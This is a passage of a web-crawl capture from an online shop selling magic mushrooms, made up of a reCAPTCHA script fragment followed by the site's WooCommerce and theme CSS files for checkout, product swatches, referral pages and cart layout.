8KuMQMdRcKpN8KWw6/Ckk8Ww4huwoTDrmTCn3RBWMO0w44zw54EOXTDgsKxeGDDslt4RsKLS3jDr33CsyfDngpJI8KjJsK2w5fCpsK6w4LDucKYRcKEw5/[base64]/ChAgSHMKVwodoERrDkMK1Lk3DnMKXPHRySQjDoH/Ci2pTw5QEW8KHfMKFw5fCi8KqRW3DnsOCw4nDpMKUw5tsw5FxasKZwrrDhsKEw77DtGHClcK6AS9bTkvDnMOPwqAIXCUyw7zDtR5WfsKvw68WfcKEXkXCmRvCjEDDvn4OBxzDisOEwod0GMOSDm3CjsKcD2l/[base64]/[base64]/DnkV2wqZcdsKlUSnCpiHCkWrDkmJKX8K2GMKDLMOwDsO7NsO6w4EFemx+A2HCo8KvO2nDm8KWw5/CowjCvcK0w7AgWwDDrl3CtFF6wq9+e8KPH8OFwr9hcxIcSsOuwoB/OsK2VB3DmwfDqxs6LxQ+YsKJwqh/ZcKTwpZHwq1Lw4bCiFQzwq5BXxHDocOcdcKUJA3Dox1pPU3Dk0vCvcOnFcOxFyVabWvCpsO9wqfDoXzCqTAsw7nCpC3CosOOw6PDm8O6S8Ovw6jDkcO5VxxpYsK1w7bDvR4vw6nDkx7CscKFCwXDo1RMVHgpw4bCs3fCv8K4wp3Dpz5/wpcHw6h0wq0lREHDjynDsMKTw4XDrMOxQMK4HlBnfz3DtcKTBhzDolUQwrbCk39Vw5odCUV6fBpXwprChsKOfFcIwojDkSBEw4kQwpbCjcOTZgzDoMKxwoDCvU/DnQZ5wpPCkcKcE8OZwpnCiMOMwo5SwoRjd8OGD8KIAMOIwoDCmcKQw77Dg3vCiADDtsKxYMKiw7XCtMKnf8O7wr4HXiPClTfDgmpLwp3Coh9awr7CusOKJsOwZMOLcgHDvWnCtsOBPsOUwqt9w5DDtMKewqLDh0gFQcO6U2/CiWzDjAPCiC7CuVM/wopAA8KZw47CmsKqwppkO2zCqVUbBn7DpcK9IMKUdGhZw7s2AMOsecOmw4nDjcO/U1DDlcO6wrbCqiw7wp7CuMOcPMKZVMOeMAjCs8OvT8OtcgYtw74SwpPCu8O0OsOmEsKSwo/DpQ/DnU4jwqPCjUXDrgVLw4nCvxIpwqVnXmtAw7Bawr8KMG/DmkrCocKnw5LDp3zCsMK/[base64]/[base64]/Ch8KmSxxvw7AaIH/DsH7Dm8OOS8OmWsOzfcOhw7/Cq1bCqlfCkcKzw41/w7pCDMKjwqzCoCvDgmjDmUTDrlzDiyzDgn3DmSMpDQ0\\u003d\x22],null,[\x22conf\x22,null,\x226Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.getmagicmushrooms.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221dAT00I21Urb8zcsQDhJ40dl67Sc3pcT2LsASrCGxr0\\u003d\x22,1,0,null,1,1769336117636,0,0,[4,240,84,195],null,[250,216,64,142],\x22RC-IWmEg_Jwd5HKdg\x22,null,null,null,null,null,\x220dAFcWeA4B1PP0U42Ecxpd3RfU1GNZr2Be4M6fS-BzOWMuFRIazNsT1EmlpuTKi_b5AlPLlXrwsqxSTcXN4mbQ_A8_nnURj90vrQ\x22,1769418917773]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/css/payment-load-balancer-public.css?ver=1.0.4
body_size: 401
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

#cfw-payment-method #cfw-billing-methods .payment_method_icons{
    display: flex !important;
}

/* Start - Thank you page CC */
.woocommerce-order-received div#order_review section.cfw-order-status, .woocommerce-order-received div#order_review section.cfw-order-updates, .woocommerce-order-received div#order_review section.cfw-customer-information, .woocommerce-order-received div#order_review div.instructions {
    box-shadow: 0 0 15px 0 #f1f1f1;
    border-radius: 20px;
    border: none;
}
.woocommerce-order-received div#order_review div.instructions{
    padding: 1em;
}
.woocommerce-order-received div#order_review div.instructions p{
    margin: 2em 0 !important;
    font-size: 16px;
    line-height: 26px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review section.cfw-order-status {
    padding: 0 0 0 !important;
    overflow: hidden;
}
.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well h3, .woocommerce-order-received div#order_review .inner h3 {
    font-size: 38px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well p {
    font-size: 22px;
    line-height: 38px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review .inner h3 {
    font-size: 32px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review .inner p {
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
}
.woocommerce-order-received div#order_review .inner h6 {
    font-size: 18px !important;
    font-weight: 500 !important;
    margin: 0 0 0 !important;
}
.woocommerce-order-received div#order_review .inner .col-lg-6 {
    margin-bottom: 18px;
}
.woocommerce-order-received div#order_review .inner address {
    padding: 6px 0 0;
    line-height: 24px;
    font-size: 16px;
}
.woocommerce-order-received div#order_review section.cfw-order-updates h3 {
    margin: 0 0 6px;
}
.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well {
    padding: 20px;
    box-shadow: 0 0 15px 0 #f1f1f1;
    border-radius: 20px;
    border: none;
}
.woocommerce-order-received div#order_review section.cfw-order-status .inner.status-row {
    display: none !important;
}
.woocommerce-order-received div#order_review {
    display: flex;
    flex-direction: column;
}
.woocommerce-order-received div#order_review .title {
    order: -1;
    text-align: center;
    display: flex;
    flex-direction: column;
    height: fit-content;
    align-items: center;
}
.woocommerce-order-received div#order_review .title svg.cfw-checkmark {
    margin: 0 0 12px !important;
}
.woocommerce-order-received div#order_review .title svg.cfw-checkmark {
    margin: 0 0 12px !important;
    stroke: #0ab90a !important;
}
#cfw.context-thank-you .title h4 {
    font-size: 28px;
    font-weight: 700;
}
.woocommerce-order-received div#order_review > img {
    display: none;
}
/* End - Thank you page CC */

@media screen and (max-width: 767px) {
    #cfw-billing-methods .payment_method_icons img.lbcc-icon {
        width: 34px !important;
        min-width: unset;
    }

    /* Start - Thank you page CC */
    #cfw-billing-methods .payment_method_icons img.lbcc-icon {
        width: 34px !important;
        min-width: unset;
    }
    .woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well h3, .woocommerce-order-received div#order_review .inner h3 {
        font-size: 22px;
    }
    .woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well p {
        font-size: 18px;
    }
    /* End - Thank you page CC */
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/css/stock-management-woocommerce-public.css?ver=1.0.4
body_size: -126
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.smw-soldout {
    color: #ffffff;
    background: #2B2167;
    font-size: 12px;
    padding-top: 3px;
    padding-right: 8px;
    padding-bottom: 3px;
    padding-left: 8px;
    font-weight: bold;
    width: auto;
    height: auto;
    border-radius: 0px;
    z-index: 9999;
    text-align: center;
    position: absolute;
    top: 6px;
    right: auto;
    bottom: auto;
    left: 6px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-custom-swatches/assets/css/styles.css?ver=1.4.8
body_size: 1618
content:
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
    margin: 0 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: unset;
    height: auto;
    width: auto;
    min-width: unset;
    border: none !important;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    margin: 4px 12px 4px 0;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span {
    margin: 0 auto 2px auto;
    border: 2px solid #707070;
    border-radius: 10px;
    width: 80px;
    height: 80px;
    min-height: unset;
    line-height: 18px;
    font-size: 1rem;
    font-weight: 600;
    max-height: unset;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #111;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    clear: both;
    overflow: hidden;
}

.woocommerce div.product.type-product form.cart table.variations td.label, 
.woocommerce div.product.type-product form.cart table.variations td.label {
    border: none;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram
 {
    color: #111;
    padding-bottom: 0;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.woocommerce-Price-amount.amount, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.woocommerce-Price-amount.amount {
    color: #111;
    font-weight: 600;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:before,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:after, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:before,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:after {
    display: none;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected span.variable-item-span.variable-item-span-button, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected span.variable-item-span.variable-item-span-button {
    background: #2B2167;
    color: #fff;
    border-color: #2B2167;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li:hover span.variable-item-span.variable-item-span-button, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li:hover span.variable-item-span.variable-item-span-button,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.selected span.variable-item-span.variable-item-span-button {
    border-color: #2B2167;
    background: #2B2167;
    color: #fff;
}
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram {
    max-width: 100%;
    font-size: 0.875rem;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li ,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 90px;
    margin: 0;
    background: transparent !important;
    color: #fff;
    display: block;
}

.woo-variation-swatches div.product.type-product .variable-items-wrapper, .woo-variation-swatches div.product.type-product .variable-items-wrapper {
    width: 100%;
    margin: 20px 0 0 0;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected {
    background: transparent;
    border-color: transparent !important;
    -webkit-box-shadow: unset !important;
    box-shadow: unset !important;
}


/* shop page css */
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0!important;
    padding: 0;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    margin: 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: unset;
    height: auto;
    width: auto;
    min-width: unset;
    border: none !important;
    -webkit-box-shadow: unset;
    box-shadow: unset
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li span.variable-item-span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li span.variable-item-span {
    margin: 0px auto 6px auto;
    border: 2px solid #707070;
    border-radius: 100%;
    width: 44px;
    height: 44px;
    min-height: unset;
    line-height: 10px;
    font-size: 11px;
    font-weight: 600;
    max-height: unset;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #111;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    padding: 0 5px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi span {
    font-size: 100%;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi {
    font-size: 13px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram span {
    font-size: 100%;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram {
    font-size: 12px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li.selected span.variable-item-span,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:hover span.variable-item-span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li.selected span.variable-item-span,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:hover span.variable-item-span {
    background: #2B2167;
    color: #fff;
    border-color: #2B2167;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram {
    margin-top: 3px;
    border-top: 1px solid #000;
    padding-bottom: 0;
    padding-top: 4px;
}

.woo-variation-swatches.wvs-show-label div.product.type-product .variations td.value a.reset_variations, 
.woo-variation-swatches.wvs-show-label div.product.type-product .variations td.value a.reset_variations {
    float: left;
    margin-top: 10px;
    font-size: 13px;
    color: #999;
    font-weight: normal;
    border: 2px solid #eeeeee;
    padding: 3px 10px;
    border-radius: 3px;
    text-decoration: none;
    visibility: hidden;
    margin: 20px 0 0;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:before,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:after, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:before,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:after {
    display: none;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation.single_variation, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation.single_variation {
    display: none !important;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart p.points, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart p.points {
    display: none;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity {
    min-width: unset;
    max-width: 100px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .minus,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .plus,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .minus,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .plus {
    line-height: 35px !important;
    font-size: 24px !important;
    line-height: 34px !important;
    width: 30px !important;
    line-height: 36px !important;
    line-height: 39px !important;
    background-color: #fff !important;
    border-color: #858585 !important;
    min-height: 38px !important;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty {
    font-size: 17px !important;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart button.single_add_to_cart_button, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart button.single_add_to_cart_button {
    padding: 9px 18px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations {
    margin-bottom: 12px;
}

.single-product .product-badges ul.single-product-selling-points {
    margin: 0 0 20px;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
}
.single-product .product-badges ul.single-product-selling-points li {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    padding: 5px 34px 5px 0;
    position: relative;
}
.single-product .product-badges ul.single-product-selling-points svg {
    width: 20px;
    height: 20px;
}
.single-product .product-badges ul.single-product-selling-points li span {
    width: calc(100% - 20px);
    font-size: 13px;
    padding-left: 6px;
    font-weight: 600;
}
.product-badges ul.single-product-selling-points li:not(:last-child):after {
    content: "";
    width: 1px;
    height: 12px;
    background: #2c2c2c;
    position: absolute;
    top: 9px;
    right: 15px!important;
}
.single-product.woocommerce div.product .summary.entry-summary {
    padding-left: 12px !important;
}
body.single-product .product-header {
    padding: 3rem 1rem 1rem 1rem;
}
.single-product .woocommerce-variation-add-to-cart.variations_button p.points,
.single-product span.wc-points-rewards-product-message {
    background: #fafafa;
    display: table;
    clear: both;
    padding: 8px 16px;
    border-radius: 8px;
    margin: 0 0 30px;
}
.single-product .product-badges ul.single-product-selling-points li span {
    font-family: cera-round-pro;
}

@media screen and (max-width: 767px) {
    .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span, .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span{
        width: 65px;
        height: 65px;
    }
    .single-product.woocommerce.content-full-width div.product.type-product div.summary {
        padding-left: 15px;
        padding-right: 15px;
    }
    .single-product.woocommerce div.product form.cart .variations tr:first-child td.value div{
        flex: none !important;
        max-width: none !important;
    }
    .single-product .product-badges ul.single-product-selling-points li {
        flex: 0 0 auto;
        max-width: unset;
        padding: 5px 32px 5px 0;
    }
    .single-product .product-badges ul.single-product-selling-points li:not(:last-child):after {
        right: 15px!important;
        top: 8px;
        height: 14px;
    }
    .single-product .product-badges ul.single-product-selling-points li:last-child {
        flex: 0 0 100%;
        max-width: 100%;
    }
}

@media screen and (max-width: 480px) {
    .woocommerce.woocommerce-page div.product.type-product ul.products li.product_list_filter {
        width: 100% !important;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/css/raf.css?ver=1.0.1
body_size: 553
content:
.raf-code {
  background: #ffffff;
  border-radius: 2rem;
  margin-top: -3rem;
  padding: 3rem;
  box-shadow: 0 .625rem 1rem #f3f3f3;
  text-align: center;
  margin-bottom: 5rem;
}

.raf-code h2 {
  font-size: 2.5rem;
  font-weight: 600;
  margin-bottom: 2rem;
}

.raf-code input[type="text"] {
  font-size: 2rem;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  width: 100%;
  text-align: center;
  border: 0;
  border-radius: 1.5rem;
  background: #fafafa;
  border: 1px solid #f2f2f2;
  margin-bottom: 1rem;
  text-transform: uppercase;
}

.raf-code input[type="text"][readonly] {
  background: #09141f;
  color: #fff;
  border: 1px solid #09141f;
}

.woocommerce .aw-referrals-share-page .raf-code .button {
  padding-left: 4.5rem;
  padding-right: 4.5rem;
  margin-left: .5rem;
  margin-right: .5rem;
}

.raf-instructions {
  padding: 3rem 2rem 2rem;
  border-radius: 2rem;
  background: #fafafa;
  margin-bottom: 5rem;
}

.raf-instructions h2 {
  text-align: center;
}

.raf-wrapper {
  display: flex;
  flex-direction: row;
}

.raf-wrapper>div {
  flex: 1;
  padding: 1rem;
}

.raf-instructions .raf-img-circled {
  width: 70px;
  height: 70px;
  background: #fdfdfd;
  padding: 16px;
  border-radius: 50%;
  box-shadow: 0 0 5px 5px rgba(0, 0, 0, .02);
  float: left;
  margin-right: 20px;
  margin-bottom: 50px;
}

.raf-instructions p {
  margin-bottom: 1rem;
  line-height: 1.5;
}

.raf-disclaimer {
  background: #e7edf4;
  font-size: .7rem;
  border-radius: 20px;
  margin-left: 90px;
  padding: 5px 11px;
  line-height: 1.2;
}

.raf-disclaimer img {
  display: block;
  float: left;
  margin-right: 5px;
}

.raf-referral-history {
  background: #ffffff;
  border-radius: 2rem;
  box-shadow: 0 0 1rem #f3f3f3;
  text-align: center;
  margin-bottom: 5rem;
  overflow: hidden;
}

.raf-referral-history h2 {
  text-align: center;
  margin-top: 2rem;
}

.raf-referral-history-info {
  text-align: center;
}

.referrals-container .shop_table thead {
  display: table-header-group;
}

.aw-referrals-share-container .aw-referrals-share-buttons a.btn {
  border-radius: 1rem;
}

.woocommerce .aw-referrals-share-page .button {
  background: #13aff0;
  color: #fff;
  border: 1px solid #13aff0;
  border-radius: 1rem;
}

.woocommerce .aw-referrals-share-page .button:hover,
.woocommerce .aw-referrals-share-page .button:focus,
.woocommerce .aw-referrals-share-page .button:active {
  background: #0b7cac;
  color: #fff;
  border: 1px solid #0b7cac;
}

.woocommerce .aw-referrals-share-page .button.hidden {
  display: none;
}

.aw-email-referral-form {
  width: 30%;
  margin: 0 auto 5rem;
}

.aw-email-referral-form .input-text {
  border-radius: .5rem;
}

.woocommerce .aw-referrals-share-page .button.button-outline {
  background: #fafafa;
  color: #09141f;
  border: 1px solid #09141f;
}

.woocommerce .aw-referrals-share-page .button.button-outline:hover,
.woocommerce .aw-referrals-share-page .button.button-outline:active,
.woocommerce .aw-referrals-share-page .button.button-outline:focus {
  background: #09141f;
  color: #fafafa;
  border: 1px solid #09141f;
}

.woocommerce .aw-referrals-share-page .button.copied,
.woocommerce .aw-referrals-share-page .button.saved {
  background: #3ba73b !important;
  color: #fafafa !important;
  border: 1px solid #3ba73b !important;
}

.woocommerce .aw-referrals-share-page .button.copy-error {
  background: #cd4343 !important;
  color: #fafafa !important;
  border: 1px solid #cd4343 !important;
}

.raf-error {
  color: #cd4343;
  font-size: 1.25rem;
  margin-top: 1rem;
}

.aw-email-referral-form .btn-success {
  float: right;
}

@media (max-width: 767px) {
  .aw-email-referral-form {
    width: 100%;
  }

  .raf-wrapper {
    flex-direction: column;
  }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26
body_size: 694
content:
/*
Theme Name: Healfio Child Theme
Theme URI: https://healfio.peerduck.com
Author: PeerduckThemes
Author URI: https://peerduck.com
Description: Blank Child Theme for Healfio
Template: healfio
Version: 1.26
Requires at least: 5.0
Tested up to: 5.7
Requires PHP: 7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, custom-colors, featured-images, theme-options
Text Domain: healfio
*/

/** Mix and Match Products **/
.mnm_form.layout_tabular .products .product .product-details h4.woocommerce-loop-product__title {
  font-size: 20px;
}

.mnm_form.layout_tabular .products .product .product-details dl.variation {
  margin: 0;
  display: flex;
  flex-wrap: wrap;
}

.mnm_form.layout_tabular .products .product .product-details dl.variation dt {
  padding-right: 7px;
}

.mnm_form.layout_tabular .products .product .product-details dl.variation dd {
  margin: 0;
}

.woocommerce div.product form.cart div.quantity button,
form.woocommerce-cart-form div.quantity button {
  border: 1px solid #ccc;
  background: transparent;
  min-height: 40px;
  width: 36px;
  margin: 0;
  color: #2b2167;
}

.woocommerce div.product form.cart div.quantity input.qty,
form.woocommerce-cart-form div.quantity input.qty {
  border: 1px solid #ccc;
  background: transparent;
  min-height: 40px;
  width: 43px;
  margin: 0;
  border-radius: 0;
  display: inline-block;
  text-align: center;
  padding: 0px;
}

.woocommerce div.product form.cart div.quantity,
form.woocommerce-cart-form div.quantity {
  margin-right: 0;
  display: inline-flex;
  align-items: center;
}

.woocommerce div.product form.cart div.quantity button.minus,
form.woocommerce-cart-form div.quantity button.minus {
  border-top-left-radius: 50%;
  border-bottom-left-radius: 50%;
  border-right: 0;
}

.woocommerce div.product form.cart div.quantity button.plus,
form.woocommerce-cart-form div.quantity button.plus {
  border-left: 0;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
}

.woocommerce div.product form.cart div.quantity input::-webkit-outer-spin-button,
.woocommerce div.product form.cart div.quantity input::-webkit-inner-spin-button,
form.woocommerce-cart-form div.quantity input::-webkit-outer-spin-button,
form.woocommerce-cart-form div.quantity input::-webkit-inner-spin-button {
  display: none;
}

.single-product div.product form.cart .mnm_child_products .quantity {
  float: none;
  display: inline-flex;
  align-items: center;
}

.woocommerce div.product table.products.mnm_child_products.tabular.mnm_table td.product-quantity,
.woocommerce div.product table.products.mnm_child_products.tabular.mnm_table td.product-details {
  vertical-align: middle;
}

.woocommerce div.product table.mnm_child_products tbody td {
  padding: 1px;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent {
  flex-wrap: wrap;
  display: grid !important;
  grid-template-columns: 100%;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div {
  flex: 0 0 100%;
  max-width: 100%;
  flex-wrap: wrap;
  position: relative;
  padding-left: 0 !important;
  padding: 2px 0;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div .cpops-cart-item__actions {
  position: absolute;
  right: 0;
  top: 0px;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div .cpops-cart-item__details .actions a {
  padding: 5px 20px;
  font-size: 14px;
  border-radius: 8px;
  margin: 5px 0;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent {
  margin: 20px 0 0px !important;
  padding-top: 21px;
  padding-right: 10px;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent .cpops-cart-item__bundle_woocommerce_mix_match_products_parent {
  padding-top: 30px !important;
  border-top: 2px solid #ccc;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent .cpops-cart-item__actions--remove {
  display: flex;
  align-items: flex-start;
}

/** Mix and Match Products **/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/css/styles.css?ver=1.3.5
body_size: 1598
content:
/**
